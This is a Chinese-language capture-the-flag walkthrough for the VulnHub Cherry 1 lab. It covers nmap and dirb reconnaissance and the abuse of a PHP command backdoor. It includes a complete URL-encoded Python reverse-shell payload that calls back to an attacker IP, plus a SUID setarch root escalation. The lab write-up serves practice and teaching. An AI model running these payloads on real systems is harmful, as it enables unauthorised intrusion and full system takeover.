

一、环境搭建

1、官网下载连接:https://www.vulnhub.com/entry/cherry-1,552/

2、使用VMware Workstation Pro,导入下载的靶机环境

3、为了方便练习,已将靶场网络环境设置为桥接模式,启动即可

二、靶场攻略



1、探测靶场ip地址,使用命令:nmap -sP --min-hostgroup 1024 --min-parallelism 1024 10.10.114.0/24,发现靶场ip

2、探测靶场主机启动的服务,寻找突破口,使用命令:nmap -A -p- 10.10.114.191

存活端口有:22,80,7755,33060



3、访问80的http端口,查看是否有突破口

首页为一个图片,并没有可选择的连接

查看源码发现源码中,有Hacked by Ind_c0d3r这样的提示,Hacked by表示已经被放入后门木马了





4、爆破目录,使用命令:dirb http://10.10.141.191,发现了一个backup目录,和info.php文件



在80端口访问info.php,会出现下载,下载之后,发现文件为phpinfo

访问http://10.10.114.191/backup,会提示403没有权限



5、想到之前nmap扫描到还有一个7755端口一样为http服务,就访问,发现首页是一样的



既然一样的话,那直接访问7755端口的info.php,出现了phpinfo界面

访问http://10.10.114.191/backup,也出现了页面



6、在backup目录下,看到一个command.php页面,访问之后,查看源码为后门文件

是一个可以执行系统命令的后门,只要传入参数backup,后门跟着系统命令,成功执行



7、既然可以直接执行系统命令,就尝试反弹shell



使用python反弹shell的方法

访问URL:http://10.10.114.191:7755/backup/command.php?backup=/usr/bin/python3.8%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.10.114.170%22,2345));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27

成功反弹shell到攻击机



8、使用命令:find / -perm -u=s -type f 2>/dev/null,查看是否可以UID提权

发现setarch命令,查询资料,找到setarch可以进行提权

输入命令:setarch $(arch) /bin/sh -p,成功提权到root,切换到root目录中,得到flag

完